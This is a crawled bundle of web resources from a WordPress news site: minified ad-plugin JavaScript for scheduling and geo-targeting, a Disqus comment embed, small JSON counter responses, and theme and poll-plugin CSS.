F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
function ai_check_close_buttons(){function e(a){var b=a.querySelector(".ai-close-button.ai-close-unprocessed");if(null!=b){var c=b.dataset.aiBlock;b.addEventListener("click",g=>{ai_close_block(b);"function"==typeof ai_close_button_action&&ai_close_button_action(c)});var d=0;"undefined"!==typeof ai_close_min_block_height&&ai_close_min_block_height.constructor===Array&&"undefined"!==typeof ai_close_min_block_height[c]&&(d=ai_close_min_block_height[c]);0!==a.offsetHeight&&a.offsetHeight>=d?(null==a.querySelector(".ai-parallax")&&
(a.style.width="",a.classList.add("ai-close-fit")),ai_fade_in(a.querySelector(".ai-close-button"),50)):(b=a,setTimeout(function(){0!==b.offsetHeight&&b.offsetHeight>=d&&(null==b.querySelector(".ai-parallax")&&(b.style.width="",b.classList.add("ai-close-fit")),ai_fade_in(b.querySelector(".ai-close-button"),50))},4E3));if("undefined"===typeof ai_preview){var f=b;a=f.dataset.aiCloseTimeout;"undefined"!=typeof a&&0<a&&setTimeout(function(){ai_close_block(f)},1E3*(2<a?a-2:0)+1)}b.classList.remove("ai-close-unprocessed")}}
ai_close_block=function(a){var b=a.closest(".ai-close"),c=a.dataset.aiBlock;if(null!=b){if(null!=b.querySelector(".ai-attributes [data-ai-hash]")&&"aiHash"in b.querySelector(".ai-attributes [data-ai-hash]").dataset){var d=b.querySelector(".ai-attributes [data-ai-hash]").dataset.aiHash;if("aiClosedTime"in a.dataset){a=a.dataset.aiClosedTime;var f=Math.round((new Date).getTime()/1E3);ai_set_cookie(c,"x",Math.round(f+86400*a));ai_set_cookie(c,"h",d)}}else d=ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||
d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","");b.remove()}else ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","")};ai_install_close_buttons=function(a){setTimeout(function(){a instanceof Element&&a.classList.contains("ai-close")?e(a):document.querySelectorAll(".ai-close").forEach((b,c)=>{e(b)})},ai_close_button_delay)};"undefined"==typeof ai_close_button_delay&&(ai_close_button_delay=2200);ai_install_close_buttons(document)}
function ai_fade_in(e,a){e.style.display="block";e.style.opacity=0;var b=+new Date,c=function(){e.style.opacity=+e.style.opacity+(new Date-b)/a;b=+new Date;1>+e.style.opacity&&(window.requestAnimationFrame&&requestAnimationFrame(c)||setTimeout(c,16))};c()}function ai_ready(e){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?e():document.addEventListener("DOMContentLoaded",e)}ai_ready(ai_check_close_buttons);
var ai_ip=!0,ai_use_maxmind="0",ai_data_id="367dcc6081",ai_ajax_url="https://truthlion.com/wp-admin/admin-ajax.php",ai_block_class_def="code-block";
if("undefined"!=typeof ai_ip){function u(b,g){g||(g=window.location.href);b=b.replace(/[\[\]]/g,"\\$&");return(b=(new RegExp("[?&]"+b+"(=([^&#]*)|&|#|$)")).exec(g))?b[2]?decodeURIComponent(b[2].replace(/\+/g," ")):"":null}function y(){return(new Date).getTime()+"-"+Math.round(1E5*Math.random())}function v(b){b.forEach((a,c)=>{a.classList.remove("ai-ip-data")});var g=!1;if(""!=ai_ip_data){try{var l=JSON.parse(ai_ip_data),f=l[0],r=l[1],p=l[2],q=l[3]}catch(a){return}var t=!1;-1!=f.indexOf("#")&&(t=!0,
f=f.replace("#",""));var e="";t&&(e="CFP BLOCKED, ");e=e+f+", "+r;null!=p&&null!=q&&(e=e+":"+p+":"+q);null==p&&(p="");null==q&&(q="");null!=l&&b.forEach((a,c)=>{c=a.closest("div."+ai_block_class_def);g=!0;if(a.hasAttribute("ip-addresses")){var h=a.getAttribute("ip-addresses").split(","),m=a.getAttribute("ip-address-list"),k=!1;h.every((d,n)=>{if("*"==d.charAt(0))if("*"==d.charAt(d.length-1)){if(d=d.substr(1,d.length-2),-1!=f.indexOf(d))return k=!0,!1}else{if(d=d.substr(1),f.substr(-d.length)==d)return k=
!0,!1}else if("*"==d.charAt(d.length-1)){if(d=d.substr(0,d.length-1),0==f.indexOf(d))return k=!0,!1}else if("#"==d){if(""==f)return k=!0,!1}else if("CFP"==d.toUpperCase()){if(t)return k=!0,!1}else if(d==f)return k=!0,!1;return!0});switch(m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}}if(g&&a.hasAttribute("countries"))switch(h=a.getAttribute("countries").split(","),m=a.getAttribute("country-list"),k=!1,h.every((d,n)=>{n=d.trim().split(":");if(null==n[1]||""==p)n[1]="";if(null==n[2]||""==q)n[2]="";
d=n.join(":").toUpperCase();n=(r+":"+(""==n[1]?"":p)+":"+(""==n[2]?"":q)).toUpperCase();return d==n?(k=!0,!1):!0}),m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";for(h=a.previousElementSibling;h&&!h.matches(".ai-debug-bar");)h=h.previousElementSibling;null!=h&&(m=h.querySelector(".ai-debug-name.ai-ip-country"),null!=m&&(m.textContent=e),m=h.querySelector(".ai-debug-name.ai-ip-status"),null!=m&&(m.textContent=
g?ai_front.visible:ai_front.hidden));if(g){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){h=b64d(a.dataset.code);m=document.createRange();var w=!0;try{var x=m.createContextualFragment(h)}catch(d){w=!1}w&&(null!=a.closest("head")?(a.parentNode.insertBefore(x,a.nextSibling),a.remove()):a.append(x));a.removeAttribute("data-code");z(a)}}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),
null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position=""),a.hasAttribute("data-code")&&(c.classList.remove("ai-list-block"),c.classList.remove("ai-list-block-filter"),null!=c.previousElementSibling&&c.previousElementSibling.classList.contains("ai-debug-info")&&c.previousElementSibling.remove())):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));null!=
c&&c.classList.remove("ai-list-block-ip")})}}ai_process_ip_addresses=function(b){if(null==b)b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var g=[];b.forEach((e,a)=>{e.matches(".ai-ip-data")?g.push(e):(e=e.querySelectorAll(".ai-ip-data"),e.length&&e.forEach((c,h)=>{g.push(c)}))});b=g}if(b.length)if("undefined"!=typeof ai_ip_data)v(b);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=
!0;var l=ai_ajax_url+"?action=ai_ajax&ip-data="+("1"==ai_use_maxmind?"ip-address-country-city":"ip-address-country"),f=u("ai-debug-ip-address");null!=f&&(l+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&(l+="&ai-debug-country="+f);f={ai_check:ai_data_id,version:y()};var r=[],p;for(p in f){var q=encodeURIComponent(p),t=encodeURIComponent(f[p]);r.push(q+"="+t)}r=r.join("&");(async function(){return await (await fetch(l,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},
body:r})).text()})().then(e=>{ai_ip_data=e;if(""==e){var a="Ajax request returned empty data, geo-targeting disabled";console.error(a);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}else try{JSON.parse(e)}catch(c){a="Ajax call returned invalid data, geo-targeting disabled",console.error(a,e),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");b.length&&v(b)}).catch(e=>{document.querySelectorAll("div.ai-ip-data").forEach((a,
c)=>{a.style.display="none";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";a.classList.remove("ai-ip-data")})})}};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_ip_addresses()},5)});function z(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}};
ai_run_996653482635 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('after', '.essb_displayed_bottom', b64d ('[base64]'));
ai_insert ('before', '#comments', b64d ('[base64]'));
ai_insert ('after', '#mvp-post-feat-img', b64d ('[base64]'));
ai_insert_viewport_code ('ai-insert-11-85413130');
ai_insert_viewport_code ('ai-insert-5-58529704');
ai_insert_viewport_code ('ai-insert-13-36491360');
ai_insert_viewport_code ('ai-insert-12-91464813');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_996653482635 (); else document.addEventListener ('DOMContentLoaded', ai_run_996653482635);
ai_js_code = true;
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8b3e545225641e992f9dba0952bd3e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=truthlion&t_i=1885&t_u=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&t_d=Trump%20Jokes%20With%20Reporters%2C%20Claims%20He%20Should%20Get%20Rid%20of%2075%25%20of%20Them%20To%20Contain%20Outbreak&t_t=Trump%20Jokes%20With%20Reporters%2C%20Claims%20He%20Should%20Get%20Rid%20of%2075%25%20of%20Them%20To%20Contain%20Outbreak&s_o=default
body_size: 2736
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"210550486","twitterName":null,"commentsLinkOne":"1 Comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 Comments","disableDisqusBranding":false,"id":"truthlion","badges":[{"target":100,"forum":7092213,"image":"https://uploads.disquscdn.com/images/3fa923a063ba86e743d1757b4fd9522512a654609c88a24377bba2ae5316ac92.png","criteria":"COMMENTS","id":2503,"name":"100+ Comments"},{"target":200,"forum":7092213,"image":"https://uploads.disquscdn.com/images/990d66d2e35e9b69ce679d494df8ba0ae6330ed3c111485052476890e761690b.png","criteria":"COMMENTS","id":2504,"name":"200+ Comments"},{"target":500,"forum":7092213,"image":"https://uploads.disquscdn.com/images/4f4f6a9eb307643cdb8da0f47bcf4181df79c100449d840633d7e4857ea50a60.png","criteria":"COMMENTS","id":2505,"name":"500+ Upvotes"},{"target":2000,"forum":7092213,"image":"https://uploads.disquscdn.com/images/2573d1ca0105c2a3537fa9015f7f0a9d0adf63542000b5e02ee6854bb47ecb0b.png","criteria":"COMMENTS","id":2506,"name":"2000+ Comments"},{"target":100,"forum":7092213,"image":"https://uploads.disquscdn.com/images/fdfb7d060ba495cc243daf34e8995346b55ea544e42ec31a6e6e67325af0860a.png","criteria":"COMMENT_UPVOTES","id":2507,"name":"100+ Upvotes"},{"target":500,"forum":7092213,"image":"https://uploads.disquscdn.com/images/e586313cd99efca62c6269a4fa784d73b657bd0c2c8ad2af9509d106fd802dd1.png","criteria":"COMMENT_UPVOTES","id":2508,"name":"500+ Upvotes"},{"target":2000,"forum":7092213,"image":"https://uploads.disquscdn.com/images/6ce971b9d48f7a7d0f80a024c846b1bc7901bdf65b9cd3095bcc77e294bce8d6.png","criteria":"COMMENT_UPVOTES","id":2509,"name":"2000+ Upvotes"},{"target":10000,"forum":7092213,"image":"https://uploads.disquscdn.com/images/d06f6fac70abfd144b05430af7c235f228e6298a28308737d1a3896c00aeca15.png","criteria":"COMMENT_UPVOTES","id":2510,"name":"10000+ Upvotes"}],"category":"News","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":0,"daysUnapproveNewUsers":2,"installCompleted":true,"createdAt":"2021-08-21T21:42:52.708439","moderatorBadgeText":"Moderator","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":4,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"en","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":7,"name":"News"},"linkColor":null,"colorScheme":"auto","pk":"7092213","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/truthlion.jpg","cache":"//a.disquscdn.com/1768293611/images/favicon-default.png"},"name":"TruthLion","commentsLinkMultiple":"{num} Comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":true,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":false,"adsEnabled":true,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":true,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":true,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":true,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":true,"mustVerifyEmail":true,"allowAnonPost":true,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":3195952,"typeface":"auto","url":"https://truthlion.com","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/truthlion.jpg?size=32","cache":"//a.disquscdn.com/1768293611/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/truthlion.jpg?size=92","cache":"//a.disquscdn.com/1768293611/images/noavatar92.png"}},"signedUrl":"https://disq.us/?url=https%3A%2F%2Ftruthlion.com&key=7oMJriexWeYxRndc6_IFSw"}}</script>

    <div id="postCompatContainer"></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://truthlion.com/wp-admin/admin-ajax.php
body_size: -424
content:
{"post_id":1885,"counted":true,"storage":{"name":["pvc_visits[0]"],"value":["1769020140b1885"],"expiry":[1769020140]},"type":"post"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/?essb_counter_cache=rebuild
body_size: -278
content:
{"total":1952,"truthsocial":"","gettr":"","gab":"","telegram":"","facebook":"1952","twitter2":"","mail":"","print":""}

--- FILE ---
content_type: text/css
request_url: https://truthlion.com/wp-content/plugins/post-poll/assets/css/postpoll.css?ver=1.1.6
body_size: -21
content:
div#post-poll {
    float: left;
    max-width: 100%;
    margin-right: 15px;
    width: 400px;
}

.poll-box {
    background: rgb(0 0 0 / 10%);
    padding: 15px 20px;
    border: 2px solid rgb(0 0 0 / 10%);
    border-radius: 4px;
    height: 100%;
}

div#poll-box-loading {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.poll-question h3 {
    margin: 0 0 10px 0;
}

.poll-options {
    display: flex;
    margin: 0 0 10px 0;
}

.poll-options > div {
    flex: 1;
}

.poll-option {
    display: flex;
    align-items: center;
}

.poll-option label {
    margin: 0 0 0 7px;
    font-size: 20px;
}

.poll-email {
    display: flex;
    flex-wrap: wrap;
    margin: 0 0 10px 0;
}

.poll-email input, .poll-email button {
    flex: 1;
    padding: 8px;
    border: 1px solid rgb(0 0 0 / 50%);
    border-radius: 5px;
    font-size: 15px;
}

.poll-email button {
    max-width: 80px;
    margin: 0 0 0 8px;
}

.poll-footer p {
    margin: 0;
    font-size: 12px;
}

.poll-error {
    background: red;
    padding: 5px 8px;
    color: #fff;
    font-size: 13px;
    border-radius: 4px;
    margin: 0 0 10px 0;
}

.poll-options.poll-options-results {
    flex-direction: column;
}

.poll-options.poll-options-results > div {
    width: 100%;
}

.poll-options.poll-options-results {
    display: flex;
}

.poll-options.poll-options-results .poll-option {
    display: block;
}

.result-bar {
    text-align: center;
}

.result-progress {
    position: relative;
    padding: 1px 5px;
    border: 1px solid rgb(0 0 0 / 20%);
    border-radius: 50px;
}

.result-bar {
    position: absolute;
    top: 0;
    left: 0;
    background: rgb(0 0 0 / 20%);
    height: 100%;
    z-index: -1;
    border-radius: 50px 0 0 50px;
}

span.result-bar-percent {
    display: block;
    text-align: center;
}

div#post-poll {
    width: 450px;
    float: none;
    margin: 20px auto;
    height:auto!important;
}
.poll-box {
    height: auto;
}
.poll-options {
    display: block;
}
.poll-email input, .poll-email button {
    flex: 1;
    padding: 8px!important;
    border: 1px solid rgb(0 0 0/50%)!important;
    border-radius: 5px;
    font-size: 15px!important;
    background: inherit!important;
    color: #000;
    font-weight: inherit!important;
    height: inherit!important;
    text-align: left!important:;
}
.poll-email input {
    background: #fff!important;
    text-align: left;
}
.poll-email button {
    background: #da372d!important;
    color:#fff!important
}
.poll-option label {
    font-size: 18px;
    color: #111;
}
.poll-footer p {
    font-size: 11px;
    color: #a3a3a3;
}








--- FILE ---
content_type: text/css
request_url: https://truthlion.com/wp-content/themes/zox-news-child/z-custom.css?ver=1.0.089
body_size: 1380
content:
html {
    scroll-behavior: smooth;
}

iframe { max-width: 100%; }

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6
{
	margin-bottom: .5rem;
	font-weight: 700;
	line-height: 1.2;
	font-family: 'Roboto Slab', sans-serif;
}

#mvp-content-main h1, #mvp-content-main h2, #mvp-content-main h3, #mvp-content-main h4, #mvp-content-main h5, #mvp-content-main h6, .mvp-post-add-main h1, .mvp-post-add-main h2, .mvp-post-add-main h3, .mvp-post-add-main h4, .mvp-post-add-main h5, .mvp-post-add-main h6
{
	font-family: 'Roboto Slab', sans-serif;
	letter-spacing: -.01em;
	line-height: 1.3;
	margin-top: 1.875rem;
	margin-bottom: 1.25rem;
}

#mvp-content-main h1 a, #mvp-content-main h2 a, #mvp-content-main h3 a, #mvp-content-main h4 a, #mvp-content-main h5 a, #mvp-content-main h6 a, .mvp-post-add-main h1 a, .mvp-post-add-main h2 a, .mvp-post-add-main h3 a, .mvp-post-add-main h4 a, .mvp-post-add-main h5 a, .mvp-post-add-main h6 a { color: #ea6c39; }
h1, .h1 { font-size: 2.5rem; }
h2, .h2 { font-size: 2rem; }
h3, .h3 { font-size: 1.75rem; }
h4, .h4 { font-size: 1.5rem; }
h5, .h5 { font-size: 1.25rem; }
h6, .h6 { font-size: 1rem; }
.comments.mvp-post-add-main { margin: 44px 0 0!important; }

#disqus_thread
{
	display: block;
	float: none;
}

.comment-policy { display: none; }

.affiliate-disclaimer
{
	background: #f2f2f2;
	border-radius: 5px;
	font-size: 13px;
	padding: 5px 10px;
	margin: 0 0 16px;
}

#mvp-content-main blockquote
{
	color: inherit;
	border-left: 6px solid #ea6c39;
	font-style: italic;
}

#mvp-content-main blockquote p, .mvp-post-add-main blockquote p
{
	font-family: 'Roboto', sans-serif;
	margin: 20px 16px;
	width: 100%;
	font-size: 1.1rem;
}

.mvp-side-widget
{
	clear: both;
	float: none;
	margin-top: 0;
	padding: 30px 0 20px;
}

#rpwwt-recent-posts-widget-with-thumbnails-2 img { height: auto!important; }

.mvp-feat3-main-text h2.mvp-stand-title
{
	font-size: 2.5rem;
	font-weight: 600;
}

nav.mvp-fly-nav-menu ul li a
{
	color: #000;
	font-size: 18px;
}

#mvp-content-main p a, #mvp-content-main ul a, #mvp-content-main ol a, .mvp-post-add-main p a, .mvp-post-add-main ul a, .mvp-post-add-main ol a,
#mvp-content-main h1 a, #mvp-content-main h2 a, #mvp-content-main h3 a, .mvp-post-add-main h1 a, .mvp-post-add-main h2 a, .mvp-post-add-main h3 a
{
	color: #ff5f18;
	border-bottom: none;
	box-shadow: none;
	font-weight: 600;
	text-decoration: underline;
}

#mvp-content-main p a:hover, #mvp-content-main ul a:hover, #mvp-content-main ol a:hover, .mvp-post-add-main p a:hover, .mvp-post-add-main ul a:hover, .mvp-post-add-main ol a:hover,
#mvp-content-main h1 a:hover, #mvp-content-main h2 a:hover, #mvp-content-main h3 a:hover, .mvp-post-add-main h1 a:hover, .mvp-post-add-main h2 a:hover, .mvp-post-add-main h3 a:hover
{
	background: transparent;
	box-shadow: none;
	color: #ff4e00;
	border: none;
	text-decoration: underline;
}

#mvp-post-feat-img { margin-bottom: 6px; }
body.home #mvp-feat3-wrap { margin-bottom: 20px; }

body.home #mvp-feat3-wrap .mvp-main-box
{
	width: 100%;
	margin: 0;
}

.mvp-blog-story-col { height: 280px; }
img.wp-post-image, img.wp-post-image { transition: transform .8s; }

img.wp-post-image:hover, img.wp-post-image:hover
{
	transform: scale(1.1);
